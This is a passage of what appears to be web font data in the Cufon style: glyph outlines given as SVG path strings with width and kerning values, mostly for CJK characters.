v34,-3,22,39,23,67r71,0r0,-71r40,0r0,224r-40,0r0,-122r-73,0r-3,71r-140,0v-18,0,-27,-8,-27,-24r0,-145r149,0xm165,-133r0,-96v0,-7,-4,-11,-11,-11r-81,0r0,95v0,8,5,12,13,12r79,0xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"74,-121v-21,0,-28,-6,-28,-26r0,-125r173,0r0,30r-133,0r0,30r129,0r0,29r-129,0v1,15,-4,34,13,33r122,0r0,29r-147,0xm279,-78v-25,22,-58,25,-123,26r0,102r-40,0r0,-102r-94,0r0,-30r91,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-154r40,0r0,329r-40,0r0,-132"},{"d":"276,-222v0,41,-34,63,-76,67r0,28r141,0r0,28r-322,0r0,-28r141,0r0,-28v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm219,59v-20,-1,-27,-4,-27,-25r0,-109r93,0v11,0,16,6,16,18r-4,116r-78,0xm263,31r0,-68v0,-15,-21,-9,-35,-10r0,66v-1,17,20,11,35,12xm86,59v-42,4,-24,-47,-28,-80r71,0v-1,-12,4,-27,-10,-27r-61,0r0,-27r92,0v33,2,8,53,12,79r-66,0v1,12,-4,27,10,27r64,0r0,28r-84,0"},{"d":"20,-99v-3,-99,83,-128,179,-109r0,297r-41,0r0,-95v-14,8,-31,11,-52,11v-61,-1,-84,-39,-86,-104xm61,-102v0,64,42,90,97,73r0,-155v-63,-3,-97,19,-97,82","w":229},{},{"d":"147,-121v-2,31,-20,81,-39,95v-17,-17,-36,-61,-39,-93v-1,31,-16,78,-31,95r-26,-17v31,-53,38,-111,36,-199r-31,0r0,-30r176,0r0,30r-27,0v-2,77,11,150,40,194r-26,18v-13,-17,-31,-65,-33,-93xm330,54r-40,0r0,-193r-34,0r0,189r-37,0r0,-325r37,0r0,105r34,0r0,-105r40,0r0,329xm87,-240v-1,61,4,122,21,156v15,-31,20,-94,19,-156r-40,0"},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm17,-193v-10,-84,109,-112,151,-55r52,0r0,-27r38,0r0,175r-38,0r0,-39r-51,0v-41,58,-163,30,-152,-54xm182,-219v4,15,4,33,1,50r37,0r0,-50r-38,0xm101,-140v29,0,44,-24,44,-53v0,-31,-15,-54,-44,-54v-29,0,-45,23,-45,54v0,30,16,53,45,53xm136,-14v2,18,-7,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,32r151,0r0,-32r39,0r0,135r-203,0"},{"d":"317,-99r-40,0r0,-90r-54,0r0,-31r54,0r0,-55r40,0r0,176xm129,-152v20,-30,23,-67,23,-120r40,0v-2,63,13,110,45,145r-25,20v-17,-14,-36,-47,-39,-73v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-2,28,-23,62,-40,78r-25,-22v36,-38,45,-76,44,-150r39,0v-1,51,8,90,29,120xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-51,42,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"160,-103v-38,-5,-101,17,-101,-27r0,-141r40,0r0,46r162,0r0,-46r40,0r0,168r-101,0r0,59r141,0r0,30r-322,0r0,-30r141,0r0,-59xm261,-134r0,-61r-162,0v3,22,-11,61,15,61r147,0"},{},{"d":"261,-120v-47,32,-160,17,-241,20r0,-28r85,0r0,-28v-38,-4,-67,-24,-67,-62v1,-45,39,-65,88,-65v50,0,87,21,87,65v0,38,-30,58,-68,62r0,28v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-114r40,0r0,67r52,0r0,30r-52,0r0,83r-40,0r0,-25xm100,58v-42,4,-24,-47,-28,-80r189,0v0,-12,3,-25,-10,-25r-179,0r0,-28r214,0v34,3,8,53,12,79r-187,0v0,12,-3,26,11,26r188,0r0,28r-210,0xm77,-218v0,48,97,49,97,0v0,-23,-23,-37,-48,-37v-26,0,-49,14,-49,37xm161,-100r11,0r-11,0"},{},{"d":"279,-147v-29,21,-73,24,-141,24r0,70r-39,0r0,-70r-69,0r0,-30r152,-1r0,-71v0,-11,-5,-16,-15,-16r-110,0r0,-30r145,0v16,0,24,7,23,23r-7,92v29,-1,65,-11,61,-29r0,-90r40,0r0,210r-40,0r0,-82xm223,-75v-3,60,57,92,110,103r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v56,-12,112,-41,110,-103r40,0"},{"d":"145,-274v14,1,14,3,14,19r-6,112r103,0r0,-83v-1,-31,-50,-12,-77,-17r0,-31r101,0v16,1,21,4,20,23r-6,108r47,0r0,30r-322,0r0,-30r95,0r0,-83v0,-29,-43,-13,-68,-17r0,-31r99,0xm241,63v-51,0,-83,-50,-56,-91r-26,0r0,-30r62,0r0,-37r40,0r0,37r62,0r0,30r-26,0v27,41,-4,91,-56,91xm241,34v18,0,28,-13,28,-29v1,-16,-10,-30,-28,-30v-17,0,-28,13,-28,30v0,16,11,29,28,29xm81,54v-18,0,-22,-4,-23,-21r0,-97r40,0r-1,76v3,23,46,8,68,12r0,30r-84,0"},{},{},{"d":"22,-296v60,-12,138,-9,133,56v8,49,-83,66,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-60,73,-110v4,-40,-49,-31,-89,-32r0,-25xm87,4r-48,0r0,-44r48,0r0,44","w":161},{},{},{},{"d":"182,-289v55,0,96,24,96,75v0,51,-41,75,-96,75v-55,0,-95,-24,-96,-75v0,-52,41,-75,96,-75xm182,-170v30,0,56,-16,56,-44v0,-29,-25,-44,-56,-44v-31,0,-56,15,-56,44v0,28,26,44,56,44xm206,-19r-40,0r0,-65r-147,0r0,-30r322,0r0,30r-135,0r0,65xm86,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{"d":"182,-288v56,0,96,24,96,76v0,51,-41,76,-96,76v-55,0,-96,-25,-96,-76v0,-52,41,-76,96,-76xm182,-168v31,0,56,-16,56,-44v0,-27,-24,-45,-56,-45v-32,0,-56,17,-56,45v0,29,25,44,56,44xm341,-79r-322,0r0,-31r322,0r0,31xm87,51v-44,2,-17,-65,-24,-100r40,0v4,24,-12,70,14,70r185,0r0,30r-215,0"},{"d":"341,-89r-322,0r0,-30r141,0r0,-34v-35,-5,-98,15,-98,-24r0,-99r40,0r0,30r156,0r0,-30r40,0r0,123r-98,0r0,34r141,0r0,30xm258,-183r0,-33r-156,0v0,15,-3,33,14,33r142,0xm282,-60v16,0,20,5,19,20r-7,94r-33,0r0,-69v-1,-28,-48,-10,-72,-15r0,-30r93,0xm155,-60v16,0,19,4,18,20r-6,94r-34,0r0,-69v-2,-28,-50,-10,-75,-15r0,-30r97,0"},{},{},{},{"d":"326,-112r-39,0r0,-69r-41,0r0,68r-39,0r0,-162r39,0r0,63r41,0r0,-63r39,0r0,163xm25,-133v38,-24,59,-50,59,-107r-49,0r0,-31r138,0r0,31v-15,1,-35,-2,-48,1v0,43,19,77,59,101r-20,23v-24,-12,-51,-41,-58,-68v-7,30,-27,55,-60,74xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"36,-174v49,-21,80,-39,81,-99r40,0v-1,46,26,74,79,96r-16,27v-32,-11,-71,-36,-82,-64v-13,31,-49,56,-85,67xm279,-109v-36,36,-158,19,-251,23r0,-29r89,0r0,-45r40,0r0,45v55,-1,79,2,108,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,213r-40,0r0,-47xm217,-63v-1,57,57,79,110,91r-12,29v-42,-2,-107,-36,-117,-68v-10,31,-76,66,-118,68r-13,-29v54,-12,110,-34,110,-91r40,0"},{"d":"317,-50r-39,0r0,-225r39,0r0,225xm205,-269v19,0,23,3,23,22v-2,79,-26,125,-71,166r-26,-23v36,-36,55,-76,55,-121v0,-22,-29,-12,-47,-14r0,-30r66,0xm104,-269v14,-1,18,4,17,18v-1,75,-26,114,-71,151r-23,-22v34,-32,51,-67,52,-103v1,-22,-29,-12,-48,-14r0,-30r73,0xm107,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,6,13,15,13r190,0r0,31r-221,0"},{},{},{},{},{},{"d":"326,-101r-39,0r0,-76r-38,0r0,75r-39,0r0,-173r39,0r0,67r38,0r0,-67r39,0r0,174xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,35r151,0r0,-35r39,0r0,136r-203,0xm287,28r0,-41r-151,0v1,17,-6,41,14,41r137,0"},{},{},{},{},{},{},{},{"d":"200,-270v-2,78,57,113,121,135r-14,30v-52,-11,-107,-48,-126,-90v-20,45,-71,77,-126,90r-14,-31v66,-22,121,-54,119,-134r40,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"207,89r-207,0r0,-30r207,0r0,30","w":207},{"d":"317,-91r-40,0r0,-91r-96,0r0,-29r96,0r0,-64r40,0r0,184xm77,-163v1,22,27,17,52,17v34,0,62,-2,85,-6r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-118r163,0r0,30r-124,0r0,78xm227,-29v14,32,59,54,103,58r-12,29v-46,-3,-101,-31,-115,-64v-14,33,-70,61,-115,64r-12,-29v44,-4,89,-26,103,-58r-94,0r0,-30r98,0r0,-37r39,0r0,37r98,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-51,-5,-105,-32,-124,-67v-19,37,-69,61,-122,67r-11,-28v57,-11,112,-32,112,-91r41,0xm341,-106r-322,0r0,-29r322,0r0,29xm301,-54r-5,112r-34,0r0,-94v-3,-26,-49,-8,-72,-13r0,-28r91,0v14,0,21,8,20,23xm86,58v-42,4,-24,-47,-28,-81r75,0v-1,-12,3,-26,-10,-26r-65,0r0,-28r96,0v34,2,9,53,13,80r-71,0v0,12,-3,27,11,27r75,0r0,28r-96,0"},{},{},{},{},{},{},{"d":"96,-231v77,-13,166,-23,166,51v0,60,-82,112,-120,153r131,0r0,31r-183,0r0,-28v33,-30,33,-30,96,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25"},{"d":"355,-138r-57,0r0,192r-40,0r0,-329r40,0r0,107r57,0r0,30xm117,-59v-82,9,-120,-100,-65,-150r-45,0r0,-31r91,0r0,-44r39,0r0,44r90,0r0,31r-45,0v55,49,18,160,-65,150xm117,-90v31,0,52,-22,52,-55v0,-33,-21,-55,-52,-55v-32,0,-52,22,-52,55v0,33,20,55,52,55"},{"d":"305,-153v-50,-7,-103,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-93r42,0v-2,51,36,75,115,93xm89,58v-20,0,-27,-7,-27,-27r0,-101r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,24r195,0r0,25r-195,0v-1,14,0,27,14,26r189,0r0,26r-216,0"},{},{},{},{"d":"201,-272v-3,65,63,102,119,116r-12,32v-49,-8,-109,-45,-127,-81v-18,40,-74,73,-127,81r-13,-32v64,-15,118,-45,118,-116r42,0xm341,-54r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{"d":"71,-80v3,26,30,18,62,18v56,0,81,-1,107,-15v10,-6,15,-15,15,-26r0,-172r39,0r0,59r59,0r0,30r-59,0r0,75r59,0r0,31r-59,0r0,134r-39,0r0,-114v-30,23,-77,31,-147,30v-43,-1,-77,3,-77,-40r0,-200r158,0r0,30r-118,0r0,68r114,0r0,30r-114,0r0,62"},{},{"d":"234,4r-46,0r-72,-116r-70,116r-43,0r89,-142r-84,-134r45,0r66,109r63,-109r42,0r-82,133","w":236,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},{},{"d":"315,-244r-9,150r-36,0r0,-128v0,-11,-4,-17,-14,-17r-79,0r0,-30r115,0v16,0,24,8,23,25xm130,-269v16,0,18,5,17,21r-8,154r-36,0r0,-128v1,-28,-39,-14,-63,-17r0,-30r90,0xm341,-14r-322,0r0,-30r160,0r0,-113r40,0r0,113r122,0r0,30"},{},{"d":"354,-174r-54,0r0,80r-40,0r0,-181r40,0r0,71r54,0r0,30xm203,-270v16,0,20,5,20,21v-2,79,-25,120,-72,159r-26,-22v37,-34,56,-72,56,-114v0,-22,-29,-10,-46,-13r0,-31r68,0xm100,-270v15,1,18,3,18,18v0,73,-26,107,-70,143r-24,-21v35,-30,53,-62,53,-96v1,-21,-29,-11,-46,-13r0,-31r69,0xm301,-49r-6,103r-37,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r211,0v14,0,20,7,19,22"},{"d":"354,-175r-56,0r0,81r-39,0r0,-181r39,0r0,70r56,0r0,30xm17,-124v54,-29,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-30,-11,-69,-47,-80,-77v-12,35,-49,68,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{"d":"279,-275v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,61r-40,0r0,-61r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0xm102,-10v1,17,-6,38,14,38r142,0r0,-38r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{"d":"279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm262,-276v-1,57,20,78,59,102r-18,25v-27,-11,-54,-37,-62,-64v-8,27,-35,54,-61,65v-26,-12,-53,-36,-62,-65v-6,27,-26,48,-61,64r-19,-25v40,-24,60,-43,59,-102r42,0v-1,42,12,68,41,91v29,-22,41,-50,40,-91r42,0"},{"d":"91,-158v-51,2,-20,-75,-28,-116r234,0r0,30r-195,0v3,20,-10,56,14,56r182,0r0,30r-207,0xm299,-37r-6,91r-33,0r0,-68v0,-10,-5,-15,-15,-15r-185,0r0,-30r101,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r80,0v14,0,21,7,20,22"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-94r-39,0r0,-83r-53,0r0,-30r53,0r0,-68r39,0r0,181xm21,-117v42,-29,62,-57,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,55,18,89,62,117r-20,24v-22,-12,-53,-45,-60,-70v-4,28,-37,63,-61,75xm311,-71v13,1,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-11,68,14,68r135,0"},{},{},{},{},{"d":"176,-265v-31,66,-123,65,-154,0r17,-11v30,50,90,51,120,0","w":198},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm35,-113v58,-14,121,-56,126,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,81,-54,136,-155,163xm318,-50r-6,104r-37,0r0,-81v0,-9,-7,-14,-20,-14r-169,0r0,-31r212,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-185r40,0r0,185xm149,-213v3,45,41,75,82,89r-16,28v-34,-10,-71,-38,-85,-67v-12,33,-52,61,-88,72r-17,-28v55,-22,83,-53,83,-94r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm298,-68v16,1,20,5,20,22r-6,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0"},{},{"d":"278,-274v16,1,21,5,19,22r-6,103r50,0r0,31r-322,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm103,-12v1,18,-5,40,15,40r140,0r0,-40r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-114r40,0r0,39r155,0r0,-39r39,0r0,140r-207,0"},{},{},{},{},{},{"d":"297,-152r-206,0v-19,0,-28,-8,-28,-24r0,-99r40,0r0,27r155,0r0,-27r39,0r0,123xm258,-182r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-93r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,17r-4,103r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"354,-145r-56,0r0,45r-40,0r0,-175r40,0r0,31r56,0r0,29r-56,0r0,40r56,0r0,30xm116,-278v52,0,95,31,95,80v0,49,-43,81,-95,81v-53,0,-96,-31,-96,-81v0,-49,44,-80,96,-80xm116,-147v32,0,55,-20,55,-51v0,-31,-23,-50,-55,-50v-32,0,-56,19,-56,50v0,32,23,51,56,51xm188,65v-62,0,-102,-52,-69,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,47,-7,100,-68,100xm188,35v22,0,42,-13,42,-33v0,-20,-20,-33,-42,-33v-22,0,-43,12,-43,33v0,21,21,33,43,33"},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-50,-6,-104,-33,-124,-67v-19,37,-69,61,-122,67r-11,-29v58,-11,111,-31,112,-90r41,0xm341,-107r-322,0r0,-29r322,0r0,29xm91,58v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-212,0"},{"d":"88,-93v-49,4,-22,-66,-29,-105r201,0v-2,-16,7,-41,-11,-41r-189,0r0,-31r223,0v14,0,20,7,19,22r-6,81r-197,0v2,18,-7,44,14,44r192,0r0,30r-217,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"180,-289v54,0,95,20,95,70v0,49,-41,71,-95,71v-54,0,-95,-21,-95,-71v0,-49,41,-70,95,-70xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,25,41,56,41xm200,-61r-40,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35xm200,-44v-1,50,61,66,111,74r-10,27v-42,2,-113,-29,-121,-58v-8,30,-78,59,-121,58r-10,-27v53,-8,112,-22,111,-74r40,0"},{},{},{"d":"326,-77r-40,0r0,-198r40,0r0,198xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,177r-38,0r0,-77r-34,0v-5,44,-37,71,-84,71v-52,0,-84,-33,-84,-86v0,-53,32,-87,84,-87xm102,-136v30,0,45,-23,45,-54v0,-32,-15,-56,-45,-56v-30,0,-45,24,-45,56v0,31,15,54,45,54xm224,-76v-3,61,57,92,110,104r-14,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,113,-43,111,-104r40,0"},{},{},{},{"d":"231,-121v-54,20,-137,11,-209,13r0,-28r37,0v-4,-29,-1,-73,-2,-107r-33,0r0,-28r196,0r0,28r-32,0r-2,105v17,-1,30,-2,40,-4xm120,58v-44,5,-25,-48,-29,-83r186,0v0,-12,3,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,65r-183,0v1,13,-4,29,11,29r183,0r0,28r-205,0xm317,-102r-40,0r0,-55r-62,0r0,-25r62,0r0,-20r-62,0r0,-25r62,0r0,-48r40,0r0,173xm96,-136r52,0r1,-107r-53,0r0,107"},{},{},{"d":"305,-146v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v71,-11,108,-34,112,-69r-100,0r0,-30r242,0r0,30r-100,0v4,35,42,58,112,69xm341,-91r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{"d":"279,-57r-76,0r0,-29r76,0r0,-189r40,0r0,245r-40,0r0,-27xm244,-121v-25,8,-61,13,-94,13r-1,54r-39,0r0,-54r-82,0r0,-30r152,-1r0,-38r-131,0r0,-30r131,0v0,-17,3,-35,-15,-35r-113,0r0,-30r148,0v16,0,23,8,22,24r-6,107v9,-1,16,-2,24,-3xm108,53v-40,2,-17,-55,-23,-87r40,0v3,21,-10,56,14,57r194,0r0,30r-225,0"},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm104,-93v-65,0,-93,-75,-58,-122r-30,0r0,-30r68,0r0,-42r41,0r0,42r65,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,175r-38,0r0,-51r-44,0v-5,35,-33,58,-72,58xm104,-125v22,0,33,-20,33,-42v0,-22,-12,-41,-33,-41v-21,0,-33,19,-33,41v0,22,11,42,33,42xm223,-84v55,0,98,25,98,74v0,50,-43,74,-98,74v-55,0,-99,-24,-99,-74v0,-49,44,-74,99,-74xm163,-10v0,60,120,60,120,0v1,-27,-30,-45,-60,-45v-31,0,-60,18,-60,45"},{"d":"206,-212r-110,277r-41,0r109,-272r-140,0r0,-31r182,0r0,26","w":230},{"d":"180,-280v63,0,111,34,111,95v0,60,-48,94,-111,94v-63,0,-111,-33,-111,-94v0,-62,48,-95,111,-95xm180,-122v39,0,71,-25,71,-63v0,-38,-31,-64,-71,-64v-40,0,-71,27,-71,64v0,37,32,63,71,63xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"73,-69v2,19,29,16,55,16v35,0,64,-2,89,-6r5,29v-32,7,-70,11,-114,11v-41,0,-74,0,-74,-41r0,-109r120,0v-4,-24,11,-71,-13,-71r-106,0r0,-30r142,0v28,-1,17,31,17,53r85,0r0,-58r40,0r0,329r-40,0r0,-143r-90,0r0,-31r90,0r0,-66r-87,0r-3,47r-116,0r0,70"},{},{"d":"98,-95v-36,0,-62,-2,-62,-40r0,-136r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,28v2,22,25,16,50,17v41,2,82,-8,81,-38r0,-110r37,0r0,71r45,0r0,-71r37,0r0,200r-37,0r0,-98r-45,0r0,78r-37,0r0,-27v-19,19,-63,28,-109,27xm322,57v-42,-3,-107,-40,-116,-72v-9,32,-78,67,-118,72r-14,-30v78,-23,114,-45,111,-100r40,0v-3,55,33,76,111,100"},{"d":"317,-92r-40,0r0,-93r-54,0r0,-31r54,0r0,-59r40,0r0,183xm18,-114v36,-38,44,-83,43,-158r39,0v-2,53,7,96,29,126v19,-26,24,-73,23,-126r40,0v-2,66,10,117,43,151r-24,21v-16,-13,-35,-50,-38,-74v-3,29,-24,64,-44,78v-19,-13,-42,-49,-47,-77v-1,28,-21,64,-38,80xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"128,-93v-18,-11,-40,-47,-46,-70v-2,25,-24,59,-40,72r-25,-21v32,-35,46,-72,44,-128r-35,0r0,-31r199,0r0,31r-35,0v-2,54,10,87,44,120r-24,22v-15,-12,-35,-43,-39,-65v-3,30,-27,51,-43,70xm216,-73v-3,61,58,88,111,101r-14,29v-42,-1,-108,-42,-117,-74v-8,33,-75,75,-117,74r-14,-29v54,-12,114,-39,111,-101r40,0xm317,-73r-40,0r0,-101r-54,0r0,-29r54,0r0,-72r40,0r0,202xm100,-240v-2,43,6,72,27,100v19,-24,24,-58,23,-100r-50,0"},{},{"d":"30,-135v46,-32,69,-63,67,-137r41,0v-2,53,11,89,43,120v31,-30,45,-67,43,-120r41,0v-2,63,19,102,67,137r-23,27v-27,-15,-55,-47,-64,-78v-8,33,-36,65,-64,81v-25,-16,-54,-50,-63,-81v-7,31,-28,58,-64,79xm341,-13r-322,0r0,-31r83,0r0,-65r40,0r0,65r77,0r0,-65r39,0r0,65r83,0r0,31"},{},{},{"d":"216,4r-38,0r0,-207r-87,45r-13,-26r103,-54r35,0r0,242"},{"d":"354,-174r-54,0r0,82r-40,0r0,-183r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,66,27,94v18,-27,25,-55,24,-94r-51,0xm189,-240v-2,51,17,92,43,117r-25,21v-15,-11,-34,-42,-37,-64v-5,24,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v32,-34,46,-70,44,-124r-36,0r0,-31r202,0r0,31r-35,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{"d":"304,-153v-46,-4,-104,-28,-123,-57v-19,33,-74,52,-125,57r-10,-29v67,-10,105,-31,112,-63r-100,0r0,-30r244,0r0,30r-100,0v9,32,46,54,112,64xm341,-90r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-21,0,-29,-9,-29,-28r0,-134r40,0r0,49r93,0r0,-49r40,0r0,162r-144,0xm162,-140r0,-53r-93,0v3,21,-9,54,15,53r78,0xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-54,0r0,115r-40,0r0,-225r40,0r0,80r54,0r0,30xm98,-240v-1,45,4,75,26,106v20,-30,27,-62,25,-106r-51,0xm189,-240v-4,55,15,104,44,129r-25,22v-14,-12,-35,-48,-38,-69v-4,23,-28,61,-44,73v-18,-11,-42,-49,-47,-73v-3,26,-23,63,-40,76r-25,-21v29,-29,47,-77,44,-137r-36,0r0,-30r202,0r0,30r-35,0xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{"d":"260,-240v-45,4,-117,-14,-120,29v20,64,125,67,129,149v4,73,-103,74,-171,63r0,-28v51,-3,130,14,130,-35v-13,-60,-127,-77,-129,-148v-2,-70,92,-67,161,-59r0,29"},{},{},{"d":"179,-236r-9,55r-43,185r-52,0r-70,-276r42,0r56,240r53,-240r50,0r52,240r59,-240r37,0r-71,276r-52,0r-45,-198"},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm58,-112v-21,0,-29,-9,-29,-28r0,-132r40,0r0,46r93,0r0,-46r40,0r0,160r-144,0xm162,-143r0,-52r-93,0v2,20,-9,53,15,52r78,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"326,-87r-40,0r0,-188r40,0r0,188xm147,-270v38,-4,20,48,18,71r47,0r0,-76r39,0r0,187r-39,0r0,-80r-58,0v-16,35,-50,63,-100,83r-18,-28v60,-26,90,-64,91,-113v0,-9,-4,-13,-13,-13r-69,0r0,-31r102,0xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm287,28r0,-59v0,-7,-3,-10,-10,-10r-141,0v4,24,-12,69,14,69r137,0"},{},{},{},{},{"d":"107,-102v-43,0,-72,4,-72,-39r0,-130r158,0r0,29r-119,0r0,38r115,0r0,29r-115,0v-6,46,15,42,56,42v56,-1,88,1,117,-15v22,-25,5,-86,10,-127r39,0r0,69r58,0r0,30r-58,0r0,83r-39,0r0,-36v-34,25,-76,27,-150,27xm200,-86v53,0,97,26,97,75v0,49,-45,75,-97,75v-52,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm200,34v31,0,57,-16,57,-45v0,-30,-27,-46,-57,-46v-31,0,-58,16,-58,46v-1,30,27,45,58,45"},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm56,-42v-20,0,-27,-6,-26,-27r0,-201r120,0v17,0,25,8,25,24r-5,204r-114,0xm134,-227v-2,-21,-43,-9,-66,-12r0,153v2,24,44,9,66,13r0,-154"},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm17,-124v56,-29,82,-66,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-11,36,-48,69,-83,83xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"130,-152v63,0,117,1,125,-37r0,-86r41,0r-1,63r59,0r0,30r-59,0r1,81r-41,0r0,-47v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-110r40,0r0,100v2,23,24,17,53,17xm107,58v-20,0,-27,-6,-27,-26r0